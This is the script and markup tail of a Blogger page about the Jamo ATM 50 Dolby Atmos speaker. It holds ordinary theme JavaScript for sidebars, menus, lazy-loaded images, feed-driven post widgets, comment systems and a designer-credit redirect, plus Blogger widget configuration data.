scrollTopDiff=o.previousScrollTop-scrollTop;if(o.stickySidebar.css('position')=='fixed'){if(o.options.sidebarBehavior=='modern'){top+=scrollTopDiff}}if(o.options.sidebarBehavior=='stick-to-top'){top=options.additionalMarginTop}if(o.options.sidebarBehavior=='stick-to-bottom'){top=windowOffsetBottom-o.stickySidebar.outerHeight()}if(scrollTopDiff>0){top=Math.min(top,windowOffsetTop)}else{top=Math.max(top,windowOffsetBottom-o.stickySidebar.outerHeight())}top=Math.max(top,staticLimitTop);top=Math.min(top,staticLimitBottom-o.stickySidebar.outerHeight());var sidebarSameHeightAsContainer=o.container.height()==o.stickySidebar.outerHeight();if(!sidebarSameHeightAsContainer&&top==windowOffsetTop){position='fixed'}else if(!sidebarSameHeightAsContainer&&top==windowOffsetBottom-o.stickySidebar.outerHeight()){position='fixed'}else if(scrollTop+top-o.sidebar.offset().top-o.paddingTop<=options.additionalMarginTop){position='static'}else{position='absolute'}}if(position=='fixed'){var scrollLeft=$(document).scrollLeft();o.stickySidebar.css({'position':'fixed','width':getWidthForObject(o.stickySidebar)+'px','transform':'translateY('+top+'px)','left':(o.sidebar.offset().left+parseInt(o.sidebar.css('padding-left'))-scrollLeft)+'px','top':'0px'})}else if(position=='absolute'){var css={};if(o.stickySidebar.css('position')!='absolute'){css.position='absolute';css.transform='translateY('+(scrollTop+top-o.sidebar.offset().top-o.stickySidebarPaddingTop-o.stickySidebarPaddingBottom)+'px)';css.top='0px'}css.width=getWidthForObject(o.stickySidebar)+'px';css.left='';o.stickySidebar.css(css)}else if(position=='static'){resetSidebar()}if(position!='static'){if(o.options.updateSidebarHeight==true){o.sidebar.css({'min-height':o.stickySidebar.outerHeight()+o.stickySidebar.offset().top-o.sidebar.offset().top+o.paddingBottom})}}o.previousScrollTop=scrollTop};o.onScroll(o);$(document).on('scroll.'+o.options.namespace,function(o){return function(){o.onScroll(o)}}(o));$(window).on('resize.'+o.options.namespace,function(o){return function(){o.stickySidebar.css({'position':'static'});o.onScroll(o)}}(o));if(typeof ResizeSensor!=='undefined'){new ResizeSensor(o.stickySidebar[0],function(o){return function(){o.onScroll(o)}}(o))}function resetSidebar(){o.fixedScrollTop=0;o.sidebar.css({'min-height':'1px'});o.stickySidebar.css({'position':'static','width':'','transform':'none'})}function getClearedHeight(e){var height=e.height();e.children().each(function(){height=Math.max(height,$(this).height())});return height}})}function getWidthForObject(object){var width;try{width=object[0].getBoundingClientRect().width}catch(err){}if(typeof width==="undefined"){width=object.width()}return width}return this}})(jQuery);
  //]]>
</script>
<!-- Theme Functions JS -->
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function()
	{
	setInterval(function()
		{
      if(!$("#mycontent:visible").length)window.location.href="https://avpackages.unicindia.in/"}
	,3000)
}
)
window.onload=function()
	{
	var e=document.getElementById("mycontent");
	e.setAttribute("href","https://avpackages.unicindia.in//");
    e.setAttribute("rel","dofollow");
    e.setAttribute("title","Web Designer");
    e.setAttribute("style","display: inline-block!important; font-size: inherit!important; color: #ff00ba!important; visibility: visible!important;z-index:99!important; opacity: 1!important;position:relative!important;");
	e.innerHTML="UNICINDIA"
}
$(function(a) {
	a.fn.lazyyard = function() {
		return this.each(function() {
			var t = a(this),
				dImg = t.attr('src'),
				iWid = Math.round(t.width()),
				iHei = Math.round(t.height()),
				iSiz = 'w' + iWid + '-h' + iHei + '-p-k-no-nu',
				img = '';
			if(dImg.match('/s72-c')) {
				img = dImg.replace('/s72-c', '/' + iSiz);
			} else if(dImg.match('/w72-h')) {
				img = dImg.replace('/w72-h72-p-k-no-nu', '/' + iSiz);
			} else if(dImg.match('=w72-h')) {
				img = dImg.replace('=w72-h72-p-k-no-nu', '=' + iSiz);
			} else {
				img = dImg;
			}
			a(window).on('load resize scroll', smoothload);

			function smoothload() {
				var wHeight = a(window).height(),
					scrTop = a(window).scrollTop(),
					offTop = t.offset().top;
				if(scrTop + wHeight > offTop) {
					var n = new Image();
					n.onload = function() {
						t.attr('src', '' + this.src + '').addClass('lazy-yard');
					}, n.src = img;
				}
			}
			smoothload();
		});
	}
});
$(function() {
 $('.index-post .post-image-link .post-thumb, .PopularPosts .post-image-link .post-thumb, .FeaturedPost .post-image-link .post-thumb,.about-author .author-avatar, .item-post .post-body img').lazyyard();
    $('#main-menu').each(function() {
        var iTms = $(this).find('.LinkList ul > li').children('a'),
            iLen = iTms.length;
        for (var i = 0; i < iLen; i++) {
            var i1 = iTms.eq(i),
                t1 = i1.text();
            if (t1.charAt(0) !== '_') {
                var i2 = iTms.eq(i + 1),
                    t2 = i2.text();
                if (t2.charAt(0) === '_') {
                    var l1 = i1.parent();
                    l1.append('<ul class="sub-menu m-sub"/>');
                }
            }
            if (t1.charAt(0) === '_') {
                i1.text(t1.replace('_', ''));
                i1.parent().appendTo(l1.children('.sub-menu'));
            }
        }
        for (var i = 0; i < iLen; i++) {
            var i3 = iTms.eq(i),
                t3 = i3.text();
            if (t3.charAt(0) !== '_') {
                var i4 = iTms.eq(i + 1),
                    t4 = i4.text();
                if (t4.charAt(0) === '_') {
                    var l2 = i3.parent();
                    l2.append('<ul class="sub-menu2 m-sub"/>');
                }
            }
            if (t3.charAt(0) === '_') {
                i3.text(t3.replace('_', ''));
                i3.parent().appendTo(l2.children('.sub-menu2'));
            }
        }
        $('#main-menu ul li ul').parent('li').addClass('has-sub');
  $('#main-menu ul > li a').each(function() {
            var $this = $(this),
                txt = $this.text().trim(),
                mtc = txt.toLowerCase(),
                sp = txt.split('-'),
                title = sp[0];
            if (mtc.match('-text')) {
                $this.attr('data-title', title);
                $this.parent('li').addClass('li-home').find('> a').text(title);
            }
            if (txt.match('-icon')) {
                $this.attr('data-title', title);
                $this.parent('li').addClass('li-home li-home-icon').find('> a').html('<i class="fa fa-home"/>');
            }
        });
        $('#main-menu .widget').addClass('show-menu');
    });
    $('#main-menu-nav').clone().appendTo('.mobile-menu');
    $('.mobile-menu .has-sub').append('<div class="submenu-toggle"/>');
    $('.mobile-menu ul > li a').each(function() {
        var $this = $(this),
            text = $this.attr('href').trim(),
            type = text.toLowerCase(),
            map = text.split('/'),
            label = map[0],
            title = $this.data('title');
            $this.parent('li.li-home').find('> a').text(title);
        if (type.match('mega-menu')) {
            $this.attr('href', '/search/label/' + label + '?&max-results=' + postPerPage);
        }
    });
    $('.slide-menu-toggle').on('click', function() {
        $('body').toggleClass('nav-active');
    });
    $('.mobile-menu ul li .submenu-toggle').on('click', function($this) {
        if ($(this).parent().hasClass('has-sub')) {
            $this.preventDefault();
            if (!$(this).parent().hasClass('show')) {
                $(this).parent().addClass('show').children('.m-sub').slideToggle(170);
            } else {
                $(this).parent().removeClass('show').find('> .m-sub').slideToggle(170);
            }
        }
    });
    $('.show-search').on('click', function() {
        $('#nav-search').fadeIn(250).find('input').focus();
    });
    $('.hide-search').on('click', function() {
        $('#nav-search').fadeOut(250).find('input').blur();
    });
    $('.Label a, a.b-label').attr('href', function($this, href) {
        return href.replace(href, href + '?&max-results=' + postPerPage);
    });
    $('.avatar-image-container img').attr('src', function($this, i) {
        i = i.replace('/s35-c/', '/s45-c/');
        i = i.replace('//img1.blogblog.com/img/blank.gif', 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiM-QQAlwx4yzCXWZWoYZs5Upbo7VFAwvLLwgHvsfeHOTXshq-JeMJXEWjJ9dPFxzd5oLRIY8e8_2B-IiQ1oQIjRiSIfXmwE9qrHRIVff3l0Rwi7CUbfnRUJpra4Eu0uKENynxVsuHAmlpo/s55-r/avatar.png');
        return i;
    });
    $('.author-description a').each(function() {
        $(this).attr('target', '_blank');
    });
    $('.post-nav').each(function() {
        var getURL_prev = $('a.prev-post-link').attr('href'),
            getURL_next = $('a.next-post-link').attr('href');
        $.ajax({
            url: getURL_prev,
            type: 'get',
            success: function(prev) {
                var title = $(prev).find('.blog-post h1.post-title').text();
                $('.post-prev a .post-nav-inner p').text(title);
            }
        });
        $.ajax({
            url: getURL_next,
            type: 'get',
            success: function(next) {
                var title = $(next).find('.blog-post h1.post-title').text();
                $('.post-next a .post-nav-inner p').text(title);
            }
        });
    });
    $('.post-body strike').each(function() {
        var $this = $(this),
            type = $this.text();
        if (type.match('left-sidebar')) {
            $this.replaceWith('<style>.item #main-wrapper{float:right}.item #sidebar-wrapper{float:left}</style>');
        }
        if (type.match('right-sidebar')) {
            $this.replaceWith('<style>.item #main-wrapper{float:left}.item #sidebar-wrapper{float:right}</style>');
        }
        if (type.match('full-width')) {
            $this.replaceWith('<style>.item #main-wrapper{width:100%}.item #sidebar-wrapper{display:none}</style>');
        }
    });
    $('#main-wrapper, #sidebar-wrapper').each(function() {
        if (fixedSidebar == true) {
            $(this).theiaStickySidebar({
                additionalMarginTop: 30,
                additionalMarginBottom: 30
            });
        }
    });
    $('.back-top').each(function() {
        var $this = $(this);
        $(window).on('scroll', function() {
            $(this).scrollTop() >= 100 ? $this.fadeIn(250) : $this.fadeOut(250)
        }), $this.click(function() {
            $('html, body').animate({
                scrollTop: 0
            }, 500)
        });
    });
    $('#main-menu #main-menu-nav li').each(function() {
        var li = $(this),
            text = li.find('a').attr('href').trim(),
            $this = li,
            type = text.toLowerCase(),
            map = text.split('/'),
            label = map[0];
        ajaxPosts($this, type, 4, label);
    });
    $('#slider-section .widget-content').each(function() {
        var $this = $(this),
            text = $this.text().trim(),
            type = text.toLowerCase(),
            map = text.split('/'),
            num = map[0],
            label = map[1];
        ajaxPosts($this, type, num, label);
    });
    $('.common-widget .widget-content').each(function() {
        var $this = $(this),
            text = $this.text().trim(),
            type = text.toLowerCase(),
            map = text.split('/'),
            num = map[0],
            label = map[1];
        ajaxPosts($this, type, num, label);
    });
    $('.related-ready').each(function() {
        var $this = $(this),
            label = $this.find('.related-tag').data('label');
        ajaxPosts($this, 'related', 3, label);
    });

    function post_link(feed, i) {
        for (var x = 0; x < feed[i].link.length; x++)
            if (feed[i].link[x].rel == 'alternate') {
                var link = feed[i].link[x].href;
                break
            }
        return link;
    }

    function post_title(feed, i, link) {
        var n = feed[i].title.$t,
            code = '<a href="' + link + '">' + n + '</a>';
        return code;
    }

    function post_author(feed, i) {
        var n = feed[i].author[0].name.$t,
            code = '<span class="post-author"><a>' + n + '</a></span>';
        return code;
    }

    function post_date(feed, i) {
        var c = feed[i].published.$t,
            d = c.substring(0, 4),
            f = c.substring(5, 7),
            m = c.substring(8, 10),
            h = monthFormat[parseInt(f, 10) - 1] + ' ' + m + ', ' + d,
            code = '<span class="post-date">' + h + '</span>';
        return code;
    }

  function postThumb($c, img) {
	var $h = $('<div>').html($c),
		$t = $h.find('img:first').attr('src'),
		$a = $t.lastIndexOf('/') || 0,
		$b = $t.lastIndexOf('/', $a - 1) || 0,
		$p0 = $t.substring(0, $b),
		$p1 = $t.substring($b, $a),
		$p2 = $t.substring($a);
	if($p1.match(/\/s[0-9]+/g) || $p1.match(/\/w[0-9]+/g) || $p1 == '/d') {
		$p1 = '/w72-h72-p-k-no-nu'
	}
	img = $p0 + $p1 + $p2;
	return img
}

function FeatImage(feed, i, img) {
	var $c = feed[i].content.$t;
	if(feed[i].media$thumbnail) {
		var src = feed[i].media$thumbnail.url
	} else {
		src = noThumbnail;
	}
	if($c.indexOf($c.match(/<iframe(?:.+)?src=(?:.+)?(?:www.youtube.com)/g)) > -1) {
		if($c.indexOf('<img') > -1) {
			if($c.indexOf($c.match(/<iframe(?:.+)?src=(?:.+)?(?:www.youtube.com)/g)) < $c.indexOf('<img')) {
				img = src.replace('/default.', '/0.')
			} else {
				img = postThumb($c)
			}
		} else {
			img = src.replace('/default.', '/0.')
		}
	} else if($c.indexOf('<img') > -1) {
		img = postThumb($c)
	} else {
		img = noThumbnail;
	}
     var code = '<img class="post-thumb" alt="" src="' + img + '"/>';
        return code;
}

    function post_label(feed, i) {
        if (feed[i].category != undefined) {
            var tag = feed[i].category[0].term,
                code = '<span class="post-tag">' + tag + '</span>';
        } else {
            code = '';
        }
        return code;
    }

    function ajaxPosts($this, type, num, label) {
        if (type.match('mega-menu') || type.match('slider') || type.match('post-list') || type.match('related')) {
            var url = '';
            if (label == 'recent') {
                url = '/feeds/posts/default?alt=json-in-script&max-results=' + num;
            } else if (label == 'random') {
                var index = Math.floor(Math.random() * num) + 1;
                url = '/feeds/posts/default?max-results=' + num + '&start-index=' + index + '&alt=json-in-script';
            } else {
                url = '/feeds/posts/default/-/' + label + '?alt=json-in-script&max-results=' + num;
            }
            $.ajax({
                url: url,
                type: 'get',
                dataType: 'jsonp',
                beforeSend: function() {
                    if (type.match('slider')) {
                        $this.html('<div class="loader"></div>').parent().addClass('show-slider');
                    }
                },
                success: function(json) {
                    if (type.match('mega-menu')) {
                        var kode = '<ul class="mega-menu-inner">';
                    } else if (type.match('slider')) {
                        var kode = '<ul class="main-slider">';
                    } else if (type.match('post-list')) {
                        var kode = '<ul class="custom-widget">';
                    } else if (type.match('related')) {
                        var kode = '<ul class="related-posts">';
                    }
                    var entry = json.feed.entry;
                    if (entry != undefined) {
                        for (var i = 0, feed = entry; i < feed.length; i++) {
                            var link = post_link(feed, i),
                                title = post_title(feed, i, link),
                                image = FeatImage(feed, i, link),
                                tag = post_label(feed, i),
                                author = post_author(feed, i),
                                date = post_date(feed, i);
                            var kontent = '';
                            if (type.match('mega-menu')) {
                                kontent += '<div class="mega-item item-' + i + '"><div class="mega-content"><div class="post-image-wrap"><a class="post-image-link" href="' + link + '">' + image + '</a>' + tag + '</div><h2 class="post-title">' + title + '</h2><div class="post-meta">' + date + '</div></div></div>';
                            } else if (type.match('slider')) {
                                kontent += '<li class="slider-item item-' + (i + 1) + '"><div class="slider-item-inner"><a class="post-image-link" href="' + link + '">' + image + '</a><div class="post-info-wrap"><div class="post-info">' + tag + '<h2 class="post-title">' + title + '</h2><div class="post-meta">' + date + '</div></div></div></div></li>';
                            } else if (type.match('post-list')) {
                                kontent += '<li class="item-' + i + '"><a class="post-image-link" href="' + link + '">' + image + '</a><div class="post-info"><h2 class="post-title">' + title + '</h2><div class="post-meta">' + date + '</div></div></div></li>';
                            } else if (type.match('related')) {
                                kontent += '<li class="related-item item-' + i + '"><div class="post-image-wrap"><a class="post-image-link" href="' + link + '">' + image + '</a>' + tag + '</div><h2 class="post-title">' + title + '</h2><div class="post-meta">' + date + '</div></li>';
                            }
                            kode += kontent;
                        }
                        kode += '</ul>';
                    } else {
                        kode = '<ul class="no-posts">Error: No Posts Found <i class="fa fa-frown"/></ul>';
                    }
                    if (type.match("mega-menu")) {
                        $this.addClass('has-sub mega-menu').append(kode);
                        $this.find('a:first').attr('href', function($this, href) {
                            if (label == 'recent' || label == 'random') {
                                href = href.replace(href, '/search/?&max-results=' + postPerPage);
                            } else {
                                href = href.replace(href, '/search/label/' + label + '?&max-results=' + postPerPage);
                            }
                            return href;
                        });
                    } else if (type.match('slider')) {
                        $this.html(kode).parent().addClass('show-slider');
                        var $mainslider = $this.find('.main-slider');
                        $mainslider.owlCarousel({
                                    items: 3,
                                    slideBy: 1,
                                    margin: 10,
                                    smartSpeed: 1000,
                                    animateIn: 'fadeInRight',
                                    animateOut: 'fadeOutRight',
                                    rtl: false,
                                    nav: true,
                                    navText: ['', ''],
                                    loop: true,
                                    autoplay: false,
                                    autoplayHoverPause: true,
                                    dots: false,
                                    mouseDrag: false,
                                    touchDrag: false,
                                    freeDrag: false,
                                    pullDrag: false,
                        responsive: {
                            0: {
                                items: 1
                            },
                            541: {
                                items: 1
                            },
                            681: {
                                items: 2
                            },
                            1025: {
                                items: 3
                            }
                        }
                                });
                    } else {
                        $this.html(kode);
                    }
$this.find('.post-thumb').lazyyard();
                }
            });
        }
    }
    $('.blog-post-comments').each(function() {
        var system = commentsSystem,
            disqus_url = disqus_blogger_current_url,
            disqus = '<div id="disqus_thread"/>',
            current_url = $(location).attr('href'),
            facebook = '<div class="fb-comments" data-width="100%" data-href="' + current_url + '" data-numposts="5"></div>',
            sClass = 'comments-system-' + system;
        if (system == 'blogger') {
            $(this).addClass(sClass).show();
        } else if (system == 'disqus') {
            (function() {
                var dsq = document.createElement('script');
                dsq.type = 'text/javascript';
                dsq.async = true;
                dsq.src = '//' + disqusShortname + '.disqus.com/embed.js';
                (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
            })();
            $('#comments, #gpluscomments').remove();
            $(this).append(disqus).addClass(sClass).show();
        } else if (system == 'facebook') {
            $('#comments, #gpluscomments').remove();
            $(this).append(facebook).addClass(sClass).show();
        } else if (system == 'hide') {
            $(this).hide();
        } else {
            $(this).addClass('comments-system-default').show();
        }
    });
});
//]]>
</script>
<!-- Pagination Scripts -->
<!-- Facebook SDK -->
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<!-- Overlay and Back To Top -->
<div class='back-top' title='Back to Top'></div>
<script type='text/javascript'> 
            //<![CDATA[
var text_month = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var no_image_url = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8xLr5C1ysXkiU-O7jlj_shKueazODHFg6Q18o7Q8-Yrb-Jw2avD2H1QH4Qs0e-R9lBcmytAgmEszNS1x-iNXhNB8Q8YZCg7LEQsqLAn8b20hLjF3Xum5qjwkPOoeoCNLT5PwhPTGn22I/s1600-r/nth.png";

           var static_page_text = $.trim($('.static_page .post-body').text());
if (static_page_text === "[sitemap]") {
    var postbody = $('.static_page .post-body');
    $.ajax({
        url: "/feeds/posts/default?alt=json-in-script",
        type: 'get',
        dataType: "jsonp",
        success: function(dataZ) {
            var blogLabels = [];
            for (var t = 0; t < dataZ.feed.category.length; t++) {
                blogLabels.push(dataZ.feed.category[t].term)
            }
            var blogLabels = blogLabels.join('/');
            postbody.html('<div class="siteLabel"></div>');
            $('.static_page .post-body .siteLabel').text(blogLabels);
            var splabel = $(".siteLabel").text().split("/");
            var splabels = "";
            for (get = 0; get < splabel.length; ++get) {
                splabels += "<span>" + splabel[get] + "</span>"
            }
            $(".siteLabel").html(splabels);
            $('.siteLabel span').each(function() {
                var mapLabel = $(this);
                var mapLabel_text = $(this).text();
                $.ajax({
                    url: "/feeds/posts/default/-/" + mapLabel_text + "?alt=json-in-script",
                    type: 'get',
                    dataType: "jsonp",
                    success: function(data) {
                        var posturl = "";
                        var htmlcode = '<div class="mapa">';
                        for (var i = 0; i < data.feed.entry.length; i++) {
                            for (var j = 0; j < data.feed.entry[i].link.length; j++) {
                                if (data.feed.entry[i].link[j].rel == "alternate") {
                                    posturl = data.feed.entry[i].link[j].href;
                                    break
                                }
                            }
                            var posttitle = data.feed.entry[i].title.$t;
                            var author = data.feed.entry[i].author[0].name.$t;
                            var get_date = data.feed.entry[i].published.$t,
                                year = get_date.substring(0, 4),
                                month = get_date.substring(5, 7),
                                day = get_date.substring(8, 10),
                                date = text_month[parseInt(month, 10)] + ' ' + day + ', ' + year;
                            var tag = data.feed.entry[i].category[0].term;
                            var content = data.feed.entry[i].content.$t;
                            var $content = $('<div>').html(content);
                            var src2 = data.feed.entry[i].media$thumbnail.url;
                            htmlcode += '<div class="mapapost"><div class="map-thumb"><div class="map-img"><a href="' + posturl + '" style="background:url(' + src2 + ') no-repeat center center;background-size: cover"/></div></div><h3 class="wrp-titulo"><a href="' + posturl + '">' + posttitle + '</a></h3><div class="map-meta"><span class="p-author">' + author + '</span><span class="p-date">' + date + '</span></div></div>'
                        }
                        htmlcode += '</div>';
                        mapLabel.replaceWith('<div class="mapasite"><h2>' + mapLabel_text + '<span class="botao"><i class="fa fa-plus-circle"></i></span></h2>' + htmlcode + '</div>');
                        $(document).on('click', '.mapasite h2', function() {
                            $(this).parent('.mapasite').addClass('active');
                            $(this).find('.botao .fa').removeClass('fa-plus-circle').addClass('fa-minus-circle');
                        });
                        $(document).on('click', '.mapasite.active h2', function() {
                            $(this).parent('.mapasite').removeClass('active');
                            $(this).find('.botao .fa').addClass('fa-plus-circle').removeClass('fa-minus-circle');
                        });
                    }
                });
            });
        }
    });
}
            //]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5C1W1PPrBB-kkT0DR6zrUuNS-drA:1769055558292';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2801783192967095345','//avpackages.unicindia.in/2021/05/jamo-atm-50-dolby-atmos-module-speaker.html','2801783192967095345');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2801783192967095345', 'title': 'AV PACKAGES | Home Theater Systems | Acoustic | Soundbars | Dolby Atmos Home Theater Systems | dts-x', 'url': 'https://avpackages.unicindia.in/2021/05/jamo-atm-50-dolby-atmos-module-speaker.html', 'canonicalUrl': 'https://avpackages.unicindia.in/2021/05/jamo-atm-50-dolby-atmos-module-speaker.html', 'homepageUrl': 'https://avpackages.unicindia.in/', 'searchUrl': 'https://avpackages.unicindia.in/search', 'canonicalHomepageUrl': 'https://avpackages.unicindia.in/', 'blogspotFaviconUrl': 'https://avpackages.unicindia.in/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22AV PACKAGES | Home Theater Systems | Acoustic | Soundbars | Dolby Atmos Home Theater Systems | dts-x - Atom\x22 href\x3d\x22https://avpackages.unicindia.in/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22AV PACKAGES | Home Theater Systems | Acoustic | Soundbars | Dolby Atmos Home Theater Systems | dts-x - RSS\x22 href\x3d\x22https://avpackages.unicindia.in/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22AV PACKAGES | Home Theater Systems | Acoustic | Soundbars | Dolby Atmos Home Theater Systems | dts-x - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2801783192967095345/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22AV PACKAGES | Home Theater Systems | Acoustic | Soundbars | Dolby Atmos Home Theater Systems | dts-x - Atom\x22 href\x3d\x22https://avpackages.unicindia.in/feeds/1486350425676420011/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-2585925515119752', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '1486350425676420011', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEYDjsgyjtHTsRzMXW7edFbQpn_kjsn8hnRB3hCEgtKikySbc_gURyda5UkZeopTepZEzq1zcLp0D1iTJuIXEOLxhfEsmf41tKJH1iWdbyLgKIEAzZjm4Fjg5zRyIY4l7dfJJrz0B8swM2/s72-w640-c-h290/JAMO+50+ATM.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEYDjsgyjtHTsRzMXW7edFbQpn_kjsn8hnRB3hCEgtKikySbc_gURyda5UkZeopTepZEzq1zcLp0D1iTJuIXEOLxhfEsmf41tKJH1iWdbyLgKIEAzZjm4Fjg5zRyIY4l7dfJJrz0B8swM2/w640-h290/JAMO+50+ATM.jpg', 'pageName': ' Jamo ATM 50  DOLBY ATMOS MODULE Speaker', 'pageTitle': 'AV PACKAGES | Home Theater Systems | Acoustic | Soundbars | Dolby Atmos Home Theater Systems | dts-x:  Jamo ATM 50  DOLBY ATMOS MODULE Speaker', 'metaDescription': 'Add Dolby Atmos\xae height effects to any existing home theater with Jamo ATM 50 on top of your floorstanding or bookshelf speakers for dynamic'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': ' Jamo ATM 50  DOLBY ATMOS MODULE Speaker', 'description': 'Add Dolby Atmos\xae height effects to any existing home theater with Jamo ATM 50 on top of your floorstanding or bookshelf speakers for dynamic', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEYDjsgyjtHTsRzMXW7edFbQpn_kjsn8hnRB3hCEgtKikySbc_gURyda5UkZeopTepZEzq1zcLp0D1iTJuIXEOLxhfEsmf41tKJH1iWdbyLgKIEAzZjm4Fjg5zRyIY4l7dfJJrz0B8swM2/w640-h290/JAMO+50+ATM.jpg', 'url': 'https://avpackages.unicindia.in/2021/05/jamo-atm-50-dolby-atmos-module-speaker.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1486350425676420011}}, {'name': 'widgets', 'data': [{'title': 'Boxed Version', 'type': 'LinkList', 'sectionId': 'sora-panel', 'id': 'LinkList70'}, {'title': 'Default Variables', 'type': 'LinkList', 'sectionId': 'sora-panel', 'id': 'LinkList71'}, {'title': 'Link List', 'type': 'LinkList', 'sectionId': 'top-bar-nav', 'id': 'LinkList72'}, {'title': 'Header Menu Widget', 'type': 'LinkList', 'sectionId': 'top-bar-social', 'id': 'LinkList73'}, {'title': 'AV PACKAGES | Home Theater Systems | Acoustic | Soundbars | Dolby Atmos Home Theater Systems | dts-x (Header)', 'type': 'Header', 'sectionId': 'header-logo', 'id': 'Header1'}, {'title': '', 'type': 'HTML', 'sectionId': 'header-ad', 'id': 'HTML1'}, {'title': 'Link List', 'type': 'LinkList', 'sectionId': 'main-menu', 'id': 'LinkList74'}, {'title': 'Slider', 'type': 'HTML', 'sectionId': 'slider-section', 'id': 'HTML71'}, {'title': 'Dolby Vision - Dolby Atmos - Dts-X - Dolby Surround Dobly Digital Plus - Aura 3D - dts - 3D - Stereo', 'type': 'HTML', 'sectionId': 'home-ad', 'id': 'HTML33'}, {'title': 'Blog Posts', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '1486350425676420011', 'title': ' Jamo ATM 50  DOLBY ATMOS MODULE Speaker', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEYDjsgyjtHTsRzMXW7edFbQpn_kjsn8hnRB3hCEgtKikySbc_gURyda5UkZeopTepZEzq1zcLp0D1iTJuIXEOLxhfEsmf41tKJH1iWdbyLgKIEAzZjm4Fjg5zRyIY4l7dfJJrz0B8swM2/w640-h290/JAMO+50+ATM.jpg', 'showInlineAds': false}], 'headerByline': {'regionName': 'header1', 'items': [{'name': 'share', 'label': ''}]}, 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'comments', 'label': 'Comments'}, {'name': 'backlinks', 'label': 'Related Posts'}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Tags'}]}], 'allBylineItems': [{'name': 'share', 'label': ''}, {'name': 'comments', 'label': 'Comments'}, {'name': 'backlinks', 